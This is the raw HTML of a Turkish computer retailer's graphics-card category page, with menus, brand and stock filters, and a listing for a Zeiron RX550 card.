 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="fluid" id="category">
	<div class="wrapping">
		<div class="grid row">
			<!-- ############## LEFT ############## -->
			
			<!-- ############## LEFT END // ############## -->
			
			<!-- ############## RIGHT ############## -->
			<div class="kolon c16 cleft">
				<div class="kolon c16 nopad">
					
					<!-- breadcrump -->
					<div class="fluid" id="kategoriagac">
						<div class="wrapping">
							<div class="grid row">
								<div class="kolon c16"><h1 class="current">Ekran Kartları</h1></div>
								<div class="c16 kolon">
									<i class="far fa-home"></i>
									<a class="bread" href="/">Ana Sayfa </a>
									<i class="fa fa-angle-right"></i>
									<a class="bread" href="/bilgisayar-bilesenleri-kat484.html">Bilgisayar Bileşenleri</a><i class="fa fa-angle-right"></i><a class="bread" href="/ekran-kartlari-kat496.html">Ekran Kartları</a>								</div>
							</div>
						</div>
					</div>
					<!-- breadcrump //-->


					
					
					<!-- seo banner -->
					


					
					<div class="catleft kolon c3" id="filter_window">

						<ul class="catsublist">
									
<li class="superalt-kategori seviye2 highlight533"><i class="fa fa-angle-right"></i> <a href="/hard-diskler-kat533.html">Hard Diskler</a></li>
<li class="superalt-kategori seviye2 highlight493"><i class="fa fa-angle-right"></i> <a href="/anakartlar-kat493.html">Anakartlar</a></li>
<li class="superalt-kategori seviye2 highlight487"><i class="fa fa-angle-right"></i> <a href="/bellekler-kat487.html">Bellekler</a></li>
<li class="superalt-kategori seviye2 highlight559"><i class="fa fa-angle-right"></i> <a href="/bilgisayar-kasasi-kat559.html">Bilgisayar Kasası</a></li>
<li class="superalt-kategori seviye2 highlight627"><i class="fa fa-angle-right"></i> <a href="/diger-kartlar-kat627.html">Diğer Kartlar</a></li>
<li class="superalt-kategori seviye2 highlight496"><i class="fa fa-angle-right"></i> <a href="/ekran-kartlari-kat496.html">Ekran Kartları</a></li>
<li class="superalt-kategori seviye2 highlight499"><i class="fa fa-angle-right"></i> <a href="/islemciler-kat499.html">İşlemciler</a></li>
<li class="superalt-kategori seviye2 highlight486"><i class="fa fa-angle-right"></i> <a href="/kablolar-ve-adaptorler-kat486.html">Kablolar ve Adaptörler</a></li>
<li class="superalt-kategori seviye2 highlight576"><i class="fa fa-angle-right"></i> <a href="/sogutma-overclock-kat576.html">Soğutma /Overclock</a></li>

								</ul>

							<style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style>	
						<div class="filtergroup kolon c16 " id="newfilters">
						
				
						<div class="kolon c16 nopad ">
							
								
				
				<form id="filtreForm" action="/ekran-kartlari-kat496.html" method="get">

					<h4>Marka</h4>
				<ul  class="fgrup" id="filtre_marka">
					<li><label><input class="filtreMarkaCheck" type="checkbox" name="filtre[marka][]" value="225" >Afox</label></li><li><label><input class="filtreMarkaCheck" type="checkbox" name="filtre[marka][]" value="21" >Asus</label></li><li><label><input class="filtreMarkaCheck" type="checkbox" name="filtre[marka][]" value="358" >Axle</label></li><li><label><input class="filtreMarkaCheck" type="checkbox" name="filtre[marka][]" value="371" >Colorful</label></li><li><label><input class="filtreMarkaCheck" type="checkbox" name="filtre[marka][]" value="68" >Gigabyte</label></li><li><label><input class="filtreMarkaCheck" type="checkbox" name="filtre[marka][]" value="260" >Intel</label></li><li><label><input class="filtreMarkaCheck" type="checkbox" name="filtre[marka][]" value="147" >MSI</label></li><li><label><input class="filtreMarkaCheck" type="checkbox" name="filtre[marka][]" value="239" >Msi</label></li><li><label><input class="filtreMarkaCheck" type="checkbox" name="filtre[marka][]" value="159" >Pny</label></li><li><label><input class="filtreMarkaCheck" type="checkbox" name="filtre[marka][]" value="386" >Powercolor</label></li><li><label><input class="filtreMarkaCheck" type="checkbox" name="filtre[marka][]" value="245" >Sapphire</label></li><li><label><input class="filtreMarkaCheck" type="checkbox" name="filtre[marka][]" value="357" >Seclife</label></li><li><label><input class="filtreMarkaCheck" type="checkbox" name="filtre[marka][]" value="319" >Turbox</label></li><li><label><input class="filtreMarkaCheck" type="checkbox" name="filtre[marka][]" value="317" >XFX</label></li><li><label><input class="filtreMarkaCheck" type="checkbox" name="filtre[marka][]" value="314" >Zeiron</label></li><li><label><input class="filtreMarkaCheck" type="checkbox" name="filtre[marka][]" value="370" >Zotac</label></li>				</ul>

				<h4>Stok</h4>
				<ul  class="fgrup"  id="filtre_stok">
					<li>
					<label><input type="radio" name="stok" value=""  checked="checked">Tümü</label>
					</li>
					<li><label><input type="radio" name="stok" value="0" >Stokta Yok</label></li><li><label><input type="radio" name="stok" value="1" >Stokta Var</label></li>				</ul>
				<h4>Sırala</h4>
				<ul  class="fgrup"  id="filtre_siralama">
					<li><label><input type="radio" name="orderBy" value="name asc" >A`dan Z`ye</label></li><li><label><input type="radio" name="orderBy" value="name desc" >Z`den A`ya</label></li><li><label><input type="radio" name="orderBy" value="fiyat desc" >Pahalıdan Ucuza</label></li><li><label><input type="radio" name="orderBy" value="fiyat asc" >Ucuzdan Pahalıya</label></li><li><label><input type="radio" name="orderBy" value="hit desc" >En Popülerler</label></li><li><label><input type="radio" name="orderBy" value="tarih desc" >Önce Yeni Eklenenler</label></li>				</ul>

				<div  class="fgrup" id="filtre_fiyat">
					<input type="text" name="fMin" placeholder="_lang_min_fiyat" value="">
					<input type="text" name="fMax" placeholder="_lang_max_fiyat" value="">
					<button type="submit">Ara</button>
				</div>
					
				<pre><div class="filtreSelect"><h4>EKRAN KARTI TİPİ</h4><ul class="fgrup" id="filtre_61"><li><label><input type="checkbox" class="filtreCheckBox" name="filtre[61][]" value="AMD Radeon RX 580" >AMD Radeon RX 580</label></li></ul></div><div class="filtreSelect"><h4>EKRAN KARTI BELLEĞİ</h4><ul class="fgrup" id="filtre_60"><li><label><input type="checkbox" class="filtreCheckBox" name="filtre[60][]" value="Paylaşımsız (8 GB)" >Paylaşımsız (8 GB)</label></li></ul></div>				
				

				<script>
					$('#filtre_siralama input[name="orderBy"],#filtre_stok input[name="stok"],.filtreMarkaCheck,.filtreCheckBox').change(function(){
						$('#filtreForm').trigger('submit');
					});
				</script>
				
				
				</form>

							
						</div>
					
					</div>

					<div class="left_block">
            <p class="mini_title">Popüler Ürünler</p>
            <div class="content">
                 

<div class="urungrid kolon c8 nopad relative">
	
	
	<div class="image"> <a href="https://www.citybilisim.com/zeiron-iseblue-amd-radeon-rx550-dvi-hdmi-dp-4gb-128bit-gddr5-ekran-karti" title="Zeiron Iseblue AMD Radeon RX550 DVI+HDMI+DP 4GB 128Bit GDDR5 Ekran Kartı" alt="Zeiron Iseblue AMD Radeon RX550 DVI+HDMI+DP 4GB 128Bit GDDR5 Ekran Kartı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F212x180%2F1_1780018139407148.png&amp;k=&amp;w=212&amp;h=180&amp;a=1&amp;wm=1" alt="Zeiron Iseblue AMD Radeon RX550 DVI+HDMI+DP 4GB 128Bit GDDR5 Ekran Kartı"  title="Zeiron Iseblue AMD Radeon RX550 DVI+HDMI+DP 4GB 128Bit GDDR5 Ekran Kartı" class="lazy"/></a></div>


	<div class="name"><a href="zeiron-iseblue-amd-radeon-rx550-dvi-hdmi-dp-4gb-128bit-gddr5-ekran-karti-urun21128.html" title="Zeiron Iseblue AMD Radeon RX550 DVI+HDMI+DP 4GB 128Bit GDDR5 Ekran Kartı" class="opensans">Zeiron Iseblue AMD Radeon RX550 DVI+HDMI+DP 4GB 128Bit GDDR...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21128">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">5,179.99</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>


	
	
</div>


            </div>
        </div>
					</div>
					<div class="kolon c13 kategoriGoster">



						
						<style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style>
<div class="catSliderBaslik">
            	<i class="uil uil-favorite"></i> Ekran Kartları Ürünleri
            </div>
						<div class="fluid" id="orderbyset">
					<div class="wrapping">
					   <div class="grid row">
					      <div class="kolon c16" >
					      	<ul>
					      		<li><a class="changer str1 " href="/ekran-kartlari?orderBy=name asc&str=1&page=" data-value="name asc">_lang_order_alfabetik_a_z</a></li>
					      		<li><a class="changer str2 " href="/ekran-kartlari?orderBy=name desc&str=2&page=" data-value="name desc">_lang_order_alfabetik_z_a</a></li>
					      		<li><a class="changer str3 " href="/ekran-kartlari?orderBy=fiyat asc&str=3&page=" data-value="fiyat asc">_lang_order_ucuzdan_pahalya</a></li>
					      		<li><a class="changer str4 " href="/ekran-kartlari?orderBy=fiyat desc&str=4&page=" data-value="fiyat desc">_lang_order_pahaldan_ucuza</a></li>
					      		<li><a class="changer str5 " href="/ekran-kartlari?orderBy=hit desc&str=5&page=" data-value="hit desc">En Popülerler</a></li>
					      		<li><a class="changer str6 " href="/ekran-kartlari?stok=1&str=6&page=" data-value="hit desc">_lang_tukenenleri_gizle</a></li>

					      		<li><a class="changer openfilter" id="openfilter">_lang_order_filtreleri_ac</a></li>
					      	</ul>

					      	

					      	
					      </div>
					   </div>
					</div>
					</div>

							<div class="kategoriSirala"><form id="urunsirala" method="POST" action="">
			  <div class="cat-filter-bar">
					<div class="cat-filter-box"><input type="checkbox"  name="global-filter[]" value="ucretsiz-kargo" id="ucretsizKargo" /> <label for="ucretsizKargo">Ücretsiz Kargo</label></div>
					<div class="cat-filter-box"><input type="checkbox"  name="global-filter[]" value="hizli-gonderi" id="hizliGonderi" /> <label for="hizliGonderi">Hemen Kargo</label></div>
					<div class="cat-filter-box"><input type="checkbox"  name="global-filter[]" value="indirimde" id="indirimdekiler"/> <label for="indirimdekiler">İndirimde</label></div>
					<div class="clear-space"></div>
			</div> <div class="sayfaSiralayici">
	<style>p.usrl {
	position: absolute;
	font-size: 12px;
	margin-top: 8px;
	margin-left: 20px;
}
#orderBy {width:233px; padding-left:70px;}
</style>
	<p class="usrl">Sıralama: </p><select onchange="$('#urunsirala').submit();" name="orderBy" id="orderBy" >

	
	<option value="tarih desc">Önce Yeni Eklenenler</option>
	<option value="tarih asc">Önce İlk Eklenenler</option>
	<option value="fiyat asc">Ucuzdan Pahalıya</option>
	<option value="fiyat desc">Pahalıdan Ucuza</option>
	<option value="hit desc">En Popülerler</option>
	<option value="hit asc">En Az Popülerler</option>
	<option value="name asc">A`dan Z`ye</option>
	<option value="name desc">Z`den A`ya</option>
	</select>
	
	<script type='text/javascript' language='javascript'>
			$('#orderBy').val('urun.stok desc');
		   </script>	
			 <select onchange="$('#urunsirala').submit();" name="cat-limit" id="cat-limit" >
				<option value="56">56</option>
				<option value="20">20</option>
				<option value="50">50</option>
				<option value="100">100</option>				
				</select><script type='text/javascript' language='javascript'>
			$('#cat-limit').val('56');
		   </script>	
			</div></form></div> 

<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span></span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span></span></div>
				<div class="icon ana"><i class="fas fa-star"></i> <span></span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-iseblue-amd-radeon-rx550-dvi-hdmi-dp-4gb-128bit-gddr5-ekran-karti" title="Zeiron Iseblue AMD Radeon RX550 DVI+HDMI+DP 4GB 128Bit GDDR5 Ekran Kartı" alt="Zeiron Iseblue AMD Radeon RX550 DVI+HDMI+DP 4GB 128Bit GDDR5 Ekran Kartı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_1780018139407148.png&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="Zeiron Iseblue AMD Radeon RX550 DVI+HDMI+DP 4GB 128Bit GDDR5 Ekran Kartı"  title="Zeiron Iseblue AMD Radeon RX550 DVI+HDMI+DP 4GB 128Bit GDDR5 Ekran Kartı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-iseblue-amd-radeon-rx550-dvi-hdmi-dp-4gb-128bit-gddr5-ekran-karti-urun21128.html" title="Zeiron Iseblue AMD Radeon RX550 DVI+HDMI+DP 4GB 128Bit GDDR5 Ekran Kartı" class="opensans">Zeiron Iseblue AMD Radeon RX550 DVI+HDMI+DP 4GB 128Bit GDDR...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21128">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">5,179.99</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="21128">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl12245">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl12245">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
